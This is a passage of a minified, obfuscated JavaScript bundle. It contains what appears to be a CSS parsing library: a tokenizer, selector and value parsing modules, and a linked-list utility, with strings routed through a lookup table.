s.zt:this[t(1817)](this[t(2756)],this[t(2823)],t(2222))||this[t(2797)](t(394)),this[t(2378)](s.zt),this[t(4111)](),n=i.D(this[t(2398)](s.Qf)),this[t(4111)](),this[t(1740)]||this[t(2378)](s.no);break;default:this[t(2797)](t(3683))}return{type:t(322),loc:this[t(2481)](e,this[t(2756)]),value:n}}function u(t){const e=r;this[e(1168)](s.s0,o.l(t[e(1215)]))}},8856:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3654),i={children:[[]]};function s(){const t=r,e=this[t(2756)],n=this[t(2554)](this[t(1160)][t(3654)]);return{type:t(3654),loc:this[t(2481)](e,this[t(2756)]),children:n}}function a(t){this[r(1364)](t)}},800:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(220)]({type:r(1634),loc:null,value:" "}),s=r(1634),a={value:String};function c(){return this[r(2378)](o.M$),i}function l(t){const e=r;this[e(1168)](o.M$,t[e(1215)])}},1751:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{AnPlusB:()=>o[r(618)],Atrule:()=>i[r(618)],AtrulePrelude:()=>s[r(618)],AttributeSelector:()=>a[r(618)],Block:()=>c[r(618)],Brackets:()=>l[r(618)],CDC:()=>u[r(618)],CDO:()=>d[r(618)],ClassSelector:()=>h[r(618)],Combinator:()=>f[r(618)],Comment:()=>m[r(618)],Condition:()=>p[r(618)],Declaration:()=>g[r(618)],DeclarationList:()=>w[r(618)],Dimension:()=>b[r(618)],Feature:()=>y[r(618)],FeatureFunction:()=>v[r(618)],FeatureRange:()=>x[r(618)],Function:()=>A[r(618)],GeneralEnclosed:()=>k[r(618)],Hash:()=>_[r(618)],IdSelector:()=>E[r(618)],Identifier:()=>z[r(618)],Layer:()=>M[r(618)],LayerList:()=>S[r(618)],MediaQuery:()=>N[r(618)],MediaQueryList:()=>U[r(618)],NestingSelector:()=>T[r(618)],Nth:()=>C[r(618)],Number:()=>Y[r(618)],Operator:()=>L[r(618)],Parentheses:()=>W[r(618)],Percentage:()=>j[r(618)],PseudoClassSelector:()=>H[r(618)],PseudoElementSelector:()=>I[r(618)],Ratio:()=>O[r(618)],Raw:()=>V[r(618)],Rule:()=>R[r(618)],Scope:()=>F[r(618)],Selector:()=>q[r(618)],SelectorList:()=>B[r(618)],String:()=>P[r(618)],StyleSheet:()=>D[r(618)],SupportsDeclaration:()=>X[r(618)],TypeSelector:()=>J[r(618)],UnicodeRange:()=>Z[r(618)],Url:()=>Q[r(618)],Value:()=>G[r(618)],WhiteSpace:()=>$[r(618)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),E=n(7905),M=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),Y=n(1740),L=n(5509),W=n(7345),j=n(9509),H=n(1702),I=n(2150),O=n(3922),V=n(3091),R=n(8659),F=n(9689),q=n(2412),B=n(5028),P=n(7096),D=n(5853),X=n(2105),J=n(9436),Z=n(3965),Q=n(7544),G=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>Y,Parentheses:()=>L,Percentage:()=>W,PseudoClassSelector:()=>j,PseudoElementSelector:()=>H,Ratio:()=>I,Raw:()=>O,Rule:()=>V,Scope:()=>R,Selector:()=>F,SelectorList:()=>q,String:()=>B,StyleSheet:()=>P,SupportsDeclaration:()=>D,TypeSelector:()=>X,UnicodeRange:()=>J,Url:()=>Z,Value:()=>Q,WhiteSpace:()=>G});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),E=n(5204),M=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),Y=n(5509),L=n(7345),W=n(9509),j=n(1702),H=n(2150),I=n(3922),O=n(3091),V=n(8659),R=n(9689),F=n(2412),q=n(5028),B=n(7096),P=n(5853),D=n(2105),X=n(9436),J=n(3965),Z=n(7544),Q=n(8856),G=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2Y;return this[t(3469)](this[t(3509)]())}},i={parse(){const t=a2Y;return this[t(3469)](this[t(2108)]())}},s={parse(){const t=a2Y;return this[t(3469)](this[t(3854)]())}},a={parse:r.T},c={parse(){const t=a2Y;return this[t(3469)](this[t(1559)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2Y,e=this[t(820)]();this[t(4111)]();t:for(;!this[t(1740)];){switch(this[t(2268)]){case r.Vy:e[t(4004)](this[t(3854)]());break;case r.Qf:e[t(4004)](this[t(1891)]());break;case r.A9:e[t(4004)](this[t(1577)]());break;case r.no:break t;default:this[t(2797)](t(3922))}this[t(4111)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2Y;switch(this[e(2268)]){case r.Vw:return this[e(212)]();case r.A9:return this[e(1577)]();case r.AJ:return this[e(717)](this[e(2554)],t[e(1498)]);case r.hk:return this[e(1410)](this[e(2554)],t[e(1498)]);case r.Qf:return this[e(1891)]();case r.fg:return this[e(686)]();case r.Ne:return this[e(1162)]();case r.wN:return this[e(647)]();case r.zt:return this[e(1817)](this[e(2756)],this[e(2823)],e(2222))?this[e(322)]():this[e(4091)](this[e(2554)],t[e(1498)]);case r.s0:return this[e(322)]();case r.Vy:return this[e(1392)](this[e(2756)],l)&&this[e(1392)](this[e(2756)]+1,s)?this[e(2053)]():this[e(3854)]();case r._i:{const t=this[e(2676)](this[e(2756)]);if(t===c||t===i||t===s||t===a)return this[e(1577)]();t===o&&this[e(2797)](e(3207),this[e(2756)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2Y;null!==e[n(1375)]&&n(3520)!==e[n(1375)][n(2601)]&&null!==t&&n(3520)!==t[n(2601)]&&e[n(4004)]({type:n(3520),loc:null,name:" "})},getNode:function(){const t=a2Y;switch(this[t(2268)]){case r.hk:return this[t(1684)]();case r.Vw:return this[t(3129)]();case r.Qx:return this[t(1672)](1)===r.Qx?this[t(296)]():this[t(3310)]();case r.Vy:return this[t(1103)]();case r.wN:case r.Ne:return this[t(1162)]();case r.fg:46===this[t(2676)](this[t(2756)])&&this[t(2797)](t(960),this[t(2756)]+1);break;case r._i:switch(this[t(2676)](this[t(2756)])){case 43:case 62:case 126:case 47:return this[t(3520)]();case 46:return this[t(115)]();case 42:case 124:return this[t(1103)]();case 35:return this[t(3129)]();case 38:return this[t(3901)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2Y;return null!==t&&e(1577)===t[e(2601)]&&("-"===t[e(1215)][t[e(1215)][e(3336)]-1]||"+"===t[e(1215)][t[e(1215)][e(3336)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2Y;s(t)&&(t[n(1215)]=" "+t[n(1215)]),s(e[n(1375)])&&(e[n(1375)][n(1215)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2Y,n=t[e(1412)],r=n[e(3336)],s=n[e(3336)]>0?(0,i.vr)(n[e(2676)](0)):0,a=(0,o.N)(t[e(2813)],r),c=(0,o.N)(t[e(129)],r);let l=t[e(4015)],u=t[e(3483)];for(let t=s;t<r;t++){const o=n[e(2676)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(2676)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(2813)]=a,t[e(129)]=c,t[e(878)]=!0}class a{constructor(t,e,n,r){const o=a2Y;this[o(3366)](t,e,n,r),this[o(2813)]=null,this[o(129)]=null}[r(3366)](t="",e=0,n=1,o=1){const i=r;this[i(1412)]=t,this[i(1990)]=e,this[i(4015)]=n,this[i(3483)]=o,this[i(878)]=!1}[r(2481)](t,e){const n=r;return this[n(878)]||s(this),{source:e,offset:this[n(1990)]+t,line:this[n(2813)][t],column:this[n(129)][t]}}[r(1210)](t,e,n){const o=r;return this[o(878)]||s(this),{source:n,start:{offset:this[o(1990)]+t,line:this[o(2813)][t],column:this[o(129)][t]},end:{offset:this[o(1990)]+e,line:this[o(2813)][e],column:this[o(129)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2Y(3366)](t,e)}[r(265)](){const t=r;this[t(1740)]=!1,this[t(1818)]=-1,this[t(2268)]=0,this[t(2756)]=this[t(2420)],this[t(2823)]=this[t(2420)]}[r(3366)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3336)],s=(0,o.N)(this[n(1422)],t[n(3336)]+1),c=(0,o.N)(this[n(1942)],t[n(3336)]+1);let h=0,f=-1,m=0,p=t[n(3336)];this[n(1422)]=null,this[n(1942)]=null,c[n(2671)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(1412)]=t,this[n(2420)]=-1===f?0:f,this[n(3170)]=h,this[n(1422)]=s,this[n(1942)]=c,this[n(265)](),this[n(544)]()}[r(1672)](t){const e=r;return(t+=this[e(1818)])<this[e(3170)]?this[e(1422)][t]>>l:a.LT}[r(2735)](t){const e=r;for(let n=this[e(1818)];n<this[e(3170)];n++){const r=this[e(1422)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2623)](t){const e=r;return(t+=this[e(1818)])<this[e(3170)]?this[e(1422)][t-1]&c:this[e(1412)][e(3336)]}[r(2883)](t){const e=r;for(let n=this[e(1818)];n<this[e(3170)];n++){const r=this[e(1422)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1818)]}return a.LT}[r(3713)](t,e){const n=r;return(t+=this[n(1818)])<this[n(3170)]&&(0,i.s0)(this[n(1412)],this[n(1422)][t-1]&c,this[n(1422)][t]&c,e)}[r(235)](t){const e=r;return t===this[e(1818)]?this[e(2756)]:t>0?t<this[e(3170)]?this[e(1422)][t-1]&c:this[e(1422)][this[e(3170)]]&c:this[e(2420)]}[r(2535)](t){const e=r;return this[e(1412)][e(704)](t,this[e(2756)])}[r(780)](t){const e=r;return this[e(1942)][this[e(1818)]]<t}[r(2356)](t,e){const n=r;return e?this[n(1672)](e)===a._i&&this[n(1412)][n(2676)](this[n(2623)](e))===t:this[n(2268)]===a._i&&this[n(1412)][n(2676)](this[n(2756)])===t}[r(2368)](t){const e=r;let n=this[e(1818)]+t;n<this[e(3170)]?(this[e(1818)]=n,this[e(2756)]=this[e(1422)][n-1]&c,n=this[e(1422)][n],this[e(2268)]=n>>l,this[e(2823)]=n&c):(this[e(1818)]=this[e(3170)],this[e(544)]())}[r(544)](){const t=r;let e=this[t(1818)]+1;e<this[t(3170)]?(this[t(1818)]=e,this[t(2756)]=this[t(2823)],e=this[t(1422)][e],this[t(2268)]=e>>l,this[t(2823)]=e&c):(this[t(1740)]=!0,this[t(1818)]=this[t(3170)],this[t(2268)]=a.LT,this[t(2756)]=this[t(2823)]=this[t(1412)][t(3336)])}[r(4111)](){const t=r;for(;this[t(2268)]===a.M$||this[t(2268)]===a.Mw;)this[t(544)]()}[r(3321)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(3170)]&&(i=this[n(1942)][o],!(i<t));o++)switch(s=o>0?this[n(1422)][o-1]&c:this[n(2420)],e(this[n(1412)][n(2676)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(1422)][o]>>l)&&(o=i)}this[n(2368)](o-this[n(1818)])}[r(3988)](t){const e=r;for(let n=0,r=this[e(2420)];n<this[e(3170)];n++){const o=r,i=this[e(1422)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2251)](){const t=r,e=new Array(this[t(3170)]);return this[t(3988)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(1412)][a(704)](r,o),balance:this[a(1942)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2Y;return null===t||t[n(3336)]<e?new Uint32Array(Math[n(272)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3336)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2Y;function s(e){return e<u?t[a2Y(2676)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2Y,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(4103))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(3336)];f++){const e=t[n(2676)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(3336)]?void(f<t[n(3336)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2Y;for(e||(e=s(f++)),d=r.Qf;f<t[n(3336)];f++){const a=t[n(2676)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(3336)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(3336)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(2676)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(2406)]("*/",f+2),f=-1===f?t[n(3336)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{A:()=>o});const o=[r(2278),r(3512),r(2092),r(159),r(3061),r(2950),r(1601),r(3741),r(3675),r(1870),r(1506),r(3501),r(2165),r(3038),r(2287),r(1005),r(3470),r(791),r(2159),r(2357),r(2460),r(3569),r(625),r(1970),r(782),r(538)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,E=23,M=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2Y;return e<t[n(3336)]?t[n(2676)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2Y(2676)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2Y;if(n-e!==o[i(3336)])return!1;if(e<0||n>t[i(3336)])return!1;for(let s=e;s<n;s++){const n=o[i(2676)](s-e);let a=t[i(2676)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2Y;for(;e>=0&&(0,r.i0)(t[n(2676)](e));e--);return e+1}function l(t,e){const n=a2Y;for(;e<t[n(3336)]&&(0,r.i0)(t[n(2676)](e));e++);return e}function u(t,e){const n=a2Y;for(;e<t[n(3336)]&&(0,r.yp)(t[n(2676)](e));e++);return e}function d(t,e){const n=a2Y;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(1909)](t[n(3336)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2Y;for(;e<t[n(3336)];e++){const i=t[n(2676)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2Y;let o=t[n(2676)](e);if(43!==o&&45!==o||(o=t[n(2676)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(2676)](e)),46===o&&(0,r.yp)(t[n(2676)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(2676)](e+1),45!==o&&43!==o||(i=1,o=t[n(2676)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2Y;for(;e<t[n(3336)];e++){const i=t[n(2676)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2Y;if(1===t[e(3336)]&&!(0,r.tB)(t[e(2676)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(1260)](n)}},426:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{B:()=>i});let o=null;class i{static[r(3625)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(743)]=null,this[t(430)]=null,this[t(204)]=null}[r(3625)](t){return i[r(3625)](t)}[r(167)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(204)],i[n(263)]=t,i[n(544)]=e,i[n(204)]=this[n(204)]):i={prev:t,next:e,cursor:this[n(204)]},this[n(204)]=i,i}[r(308)](){const t=r,{cursor:e}=this;this[t(204)]=e[t(204)],e[t(263)]=null,e[t(544)]=null,e[t(204)]=o,o=e}[r(3558)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(263)]===t&&(s[i(263)]=e),s[i(544)]===n&&(s[i(544)]=o),s=s[i(204)]}*[Symbol[r(938)]](){const t=r;for(let e=this[t(743)];null!==e;e=e[t(544)])yield e[t(3077)]}get[r(841)](){const t=r;let e=0;for(let n=this[t(743)];null!==n;n=n[t(544)])e++;return e}get[r(3606)](){return null===this[r(743)]}get[r(1757)](){const t=r;return this[t(743)]&&this[t(743)][t(3077)]}get[r(1375)](){const t=r;return this[t(430)]&&this[t(430)][t(3077)]}[r(1718)](t){const e=r;let n=null;this[e(743)]=null;for(let r of t){const t=i[e(3625)](r);null!==n?n[e(544)]=t:this[e(743)]=t,t[e(263)]=n,n=t}return this[e(430)]=n,this}[r(1195)](){return[...this]}[r(104)](){return[...this]}[r(977)](t,e=this){const n=r,o=this[n(167)](null,this[n(743)]);for(;null!==o[n(544)];){const r=o[n(544)];o[n(544)]=r[n(544)],t[n(570)](e,r[n(3077)],r,this)}this[n(308)]()}[r(1593)](t,e=this){const n=r,o=this[n(167)](this[n(430)],null);for(;null!==o[n(263)];){const r=o[n(263)];o[n(263)]=r[n(263)],t[n(570)](e,r[n(3077)],r,this)}this[n(308)]()}[r(1485)](t,e,n=this){const o=r;let i,s=this[o(167)](null,this[o(743)]),a=e;for(;null!==s[o(544)];)i=s[o(544)],s[o(544)]=i[o(544)],a=t[o(570)](n,a,i[o(3077)],i,this);return this[o(308)](),a}[r(2395)](t,e,n=this){const o=r;let i,s=this[o(167)](this[o(430)],null),a=e;for(;null!==s[o(263)];)i=s[o(263)],s[o(263)]=i[o(263)],a=t[o(570)](n,a,i[o(3077)],i,this);return this[o(308)](),a}[r(2079)](t,e=this){const n=r;for(let r=this[n(743)];null!==r;r=r[n(544)])if(t[n(570)](e,r[n(3077)],r,this))return!0;return!1}[r(2440)](t,e=this){const n=r,o=new i;for(let r=this[n(743)];null!==r;r=r[n(544)])o[n(2841)](t[n(570)](e,r[n(3077)],r,this));return o}[r(2520)](t,e=this){const n=r,o=new i;for(let r=this[n(743)];null!==r;r=r[n(544)])t[n(570)](e,r[n(3077)],r,this)&&o[n(2841)](r[n(3077)]);return o}[r(3979)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(167)](null,t);for(;null!==i[o(544)];){const t=i[o(544)];if(i[o(544)]=t[o(544)],e[o(570)](n,t[o(3077)],t,this))break}this[o(308)]()}[r(1784)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(167)](t,null);for(;null!==i[o(263)];){const t=i[o(263)];if(i[o(263)]=t[o(263)],e[o(570)](n,t[o(3077)],t,this))break}this[o(308)]()}[r(4027)](){const t=r;this[t(743)]=null,this[t(430)]=null}[r(408)](){const t=r,e=new i;for(let n of this)e[t(2841)](n);return e}[r(1414)](t){const e=r;return this[e(3558)](null,t,this[e(743)],t),null!==this[e(743)]?(this[e(743)][e(263)]=t,t[e(544)]=this[e(743)]):this[e(430)]=t,this[e(743)]=t,this}[r(3587)](t){const e=r;return this[e(1414)](i[e(3625)](t))}[r(245)](t){return this[r(2870)](t)}[r(2841)](t){const e=r;return this[e(2870)](i[e(3625)](t))}[r(2870)](t,e=null){const n=r;if(null!==e)if(this[n(3558)](e[n(263)],t,e,t),null===e[n(263)]){if(this[n(743)]!==e)throw new Error(n(3497));this[n(743)]=t,e[n(263)]=t,t[n(544)]=e,this[n(3558)](null,t)}else e[n(263)][n(544)]=t,t[n(263)]=e[n(263)],e[n(263)]=t,t[n(544)]=e;else this[n(3558)](this[n(430)],t,null,t),null!==this[n(430)]?(this[n(430)][n(544)]=t,t[n(263)]=this[n(430)]):this[n(743)]=t,this[n(430)]=t;return this}[r(528)](t,e){const n=r;return this[n(2870)](i[n(3625)](t),e)}[r(3851)](t){const e=r;if(this[e(3558)](t,t[e(263)],t,t[e(544)]),null!==t[e(263)])t[e(263)][e(544)]=t[e(544)];else{if(this[e(743)]!==t)throw new Error(e(613));this[e(743)]=t[e(544)]}if(null!==t[e(544)])t[e(544)][e(263)]=t[e(263)];else{if(this[e(430)]!==t)throw new Error(e(613));this[e(430)]=t[e(263)]}return t[e(263)]=null,t[e(544)]=null,t}[r(4004)](t){const e=r;this[e(2870)](i[e(3625)](t))}[r(2423)](){const t=r;return null!==this[t(430)]?this[t(3851)](this[t(430)]):null}[r(729)](t){const e=r;this[e(1414)](i[e(3625)](t))}[r(239)](){const t=r;return null!==this[t(743)]?this[t(3851)](this[t(743)]):null}[r(3835)](t){const e=r;return this[e(406)](t,this[e(743)])}[r(423)](t){return this[r(406)](t)}[r(406)](t,e){const n=r;return null===t[n(743)]||(null!=e?(this[n(3558)](e[n(263)],t[n(430)],e,t[n(743)]),null!==e[n(263)]?(e[n(263)][n(544)]=t[n(743)],t[n(743)][n(263)]=e[n(263)]):this[n(743)]=t[n(743)],e[n(263)]=t[n(430)],t[n(430)][n(544)]=e):(this[n(3558)](this[n(430)],t[n(430)],null,t[n(743)]),null!==this[n(430)]?(this[n(430)][n(544)]=t[n(743)],t[n(743)][n(263)]=this[n(430)]):this[n(743)]=t[n(743)],this[n(430)]=t[n(430)]),t[n(743)]=null,t[n(430)]=null),this}[r(3515)](t,e){const n=r;n(743)in e?this[n(406)](e,t):this[n(2870)](e,t),this[n(3851)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2Y,r=Object[n(771)](SyntaxError[n(2046)]),o=new Error;return Object[n(1041)](r,{name:t,message:e,get 